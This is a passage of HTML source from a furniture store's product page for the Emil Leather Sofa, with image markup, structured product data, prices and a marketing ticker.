    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569644841"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569939753"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123 1280w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="832"
    data-media-id="38033570169129"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569906985"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="822"
    data-media-id="38033570267433"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=2200 2200w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=2890 2890w,//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123 3951w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783409449"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783442217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=2200 2200w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=2890 2890w,//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123 4071w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783474985"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=2200 2200w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=2890 2890w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=4096 4096w,//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123 4248w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="37776783540521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783573289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=2200 2200w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=2890 2890w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=4096 4096w,//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123 4135w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783606057"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783638825"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569612073"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=2200 2200w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=2890 2890w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=4096 4096w,//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123 4241w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783671593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569677609"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569972521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123 1280w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="832"
    data-media-id="38033570103593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783704361"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Emil Leather Sofa - Gold Frame",
      "url": "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040\u0026width=1920"
        ],
      "description": "This stylish and contemporary modern leather sofa will be the perfect addition to your home. It features faux leather upholstery in a versatile neutral color to match any décor and is supported by a sturdy gold metal frame and armrests. The Sofa is perfect for any living room, bedroom, or office, adding a touch of luxury and sophistication to any setting. The upholstery is soft and comfortable, and the generous seat size ensures plenty of room to sit back and relax. The silver metal frame and armrests add a chic and modern touch, while the faux leather upholstery is easy to maintain and clean. Whether you’re looking for a stylish addition to your living room, or a comfortable and chic spot to relax in your bedroom, this sofa is a perfect choice.\nSpecifications\n\nDimensions: ﻿35.4\" H x 77.1\" W x 35.8\" D\n\n\nSeat: 20.4\" H x 72.4\" W x 20\" D\n\n\nBack: 14.9\" H\n\n\nArm: 22.4\" H\n\n\nLeg: 8.2\" H\n\nWeight: 121.2 lb\nMaterial: Faux Leather\/Stainless Steel\n\nFeatures\n\nStrong and Solid brushed gold stainless steel base for maximum stability and long-lasting use\nPocket Spring \u0026amp; Sinuous Springs ensures the Sofa is comfortable and supportive when sitting for long periods\nSoft and luxurious Faux leather with a stylish, contemporary look\n\nThe Removable Cushions makes this Sofa easy to clean and maintain\n\nArmrests are made at perfect height for Optimal comfort\n\nFloor protectors are placed underneath the legs to protect the floor from scratches, scuffs, and other damage\nNo assembly required. Leaving you stress-free and with a little extra time on your hands\n\n",
      "sku": "JAG77BL-L",
      "brand": {
        "@type": "Brand",
        "name": "LeisureMod"
      },
      "offers": [{
            "@type" : "Offer","sku": "JAG77BL-L","availability" : "http://schema.org/InStock",
            "price" : 3685.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame?variant=48025844908329"
          },
{
            "@type" : "Offer","sku": "JAG77BR-L","availability" : "http://schema.org/InStock",
            "price" : 3685.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame?variant=48025844941097"
          },
{
            "@type" : "Offer","sku": "JAG77NBU-L","availability" : "http://schema.org/InStock",
            "price" : 3685.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame?variant=48025844973865"
          },
{
            "@type" : "Offer","sku": "JAG77GR-L","availability" : "http://schema.org/InStock",
            "price" : 3685.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame?variant=48025845006633"
          },
{
            "@type" : "Offer","sku": "JAG77W-L","availability" : "http://schema.org/InStock",
            "price" : 3685.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame?variant=48025845039401"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
